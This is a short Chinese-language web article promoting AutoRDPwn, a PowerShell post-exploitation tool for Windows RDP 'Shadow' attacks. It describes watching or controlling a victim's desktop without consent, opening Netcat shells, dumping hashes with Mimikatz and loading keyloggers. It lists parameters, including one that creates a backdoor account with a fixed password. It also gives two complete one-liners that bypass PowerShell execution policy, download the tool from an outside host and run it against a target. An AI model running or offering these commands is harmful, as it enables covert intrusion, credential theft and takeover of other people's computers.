

AutoRDPwn 一款自动化Shadow攻击攻击工具

AutoRDPwn是一个在Powershell中创建的后开发框架,主要用于自动化Microsoft Windows计算机上的Shadow攻击。此漏洞(由Microsoft列为一项功能)允许远程攻击者在未经他同意的情况下查看受害者的桌面,甚至可以使用操作系统本身的工具按需控制它。由于附加模块,可以通过Netcat获取远程shell,使用Mimikatz获取转储系统哈希,加载远程键盘记录器等等。所有这些,通过七种不同语言的完全直观的菜单。此外,可以通过使用部分中描述的一系列参数在反向shell中使用它。

要求

Powershell 4.0或更高版本

使用

此应用程序可以在本地,远程使用或在团队之间进行转换。

在反向shell中远程使用时,必须使用以下参数:

-admin / -noadmin - >根据我们拥有的权限,我们将使用其中一个

-nogui - >这将避免加载菜单和一些颜色,保证其功能

-lang - >我们将选择我们的语言(英语,西班牙语,法语,德语,意大利语,俄语或葡萄牙语)

-option - >与菜单一样,我们可以选择如何启动攻击

-shadow - >我们将决定是否要查看或控制远程设备

-createuser - >此参数是可选的,将在受害者计算机上创建用户AutoRDPwn(密码:AutoRDPwn)

在线执行本地执行:

powershell -ep bypass "cd $env:temp ; iwr https://darkbyte.net/autordpwn.php -outfile AutoRDPwn.ps1 ; .\AutoRDPwn.ps1"

在线上远程执行的示例:

powershell -ep bypass "cd $env:temp ; iwr https://darkbyte.net/autordpwn.php -outfile AutoRDPwn.ps1 ; .\AutoRDPwn.ps1 -admin -nogui -lang Spanish -option 4 -shadow control -createuser"

文章来源及下载:

https://github.com/JoelGMSec/AutoRDPwn

你可能喜欢